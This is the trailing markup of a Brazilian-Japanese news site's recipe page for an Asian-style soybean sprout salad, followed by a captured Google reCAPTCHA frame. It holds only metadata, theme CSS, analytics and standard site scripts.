Jap\u00e3o","url":"https:\/\/vejaonline.jp\/author\/redacaoxjapan\/","sameAs":["http:\/\/www.vejaonline.jp"]},"articleSection":["Uncategorized"],"image":{"@type":"ImageObject","url":"https:\/\/vejaonline.jp\/wp-content\/uploads\/2018\/10\/img_2495-scaled.jpg","width":2560,"height":1707},"publisher":{"@type":"Organization","name":"","url":"https:\/\/vejaonline.jp","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/vejaonlinejapao\/","https:\/\/instagram.com\/vejaonline"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Salada de brotos de soja \u00e0 moda asi\u00e1tica","published":"2018-10-01 18:24:37","updated":"2020-02-11 02:27:56"}</script>
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #5a5a5a; --j-accent-color : #b7385a; --j-alt-color : #8e2c46; --j-heading-color : #121212; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #5a5a5a; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #b7385a; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #b7385a; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #b7385a; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #b7385a; } .jeg_post_share .jeg-icon svg { fill : #b7385a; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #8e2c46; } .jeg_share_button.share-float.share-monocrhome a { background-color : #8e2c46; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #121212; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #121212; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 60px; } .jeg_midbar, .jeg_midbar.dark { background-color : #f7f7f7; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #5a5a5a; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #5a5a5a; } .jeg_nav_search { width : 50%; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #777777; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Lato,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Montserrat,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: Georgia,Times,"Times New Roman",serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #a52222; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #a52222; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bea6a8edce5b4551b8dbf3d2f7a62630","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk 

Served from: vejaonline.jp @ 2026-01-27 20:57:18 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sg1XfGJOwT9ChNanqS8hOw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769515042565');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>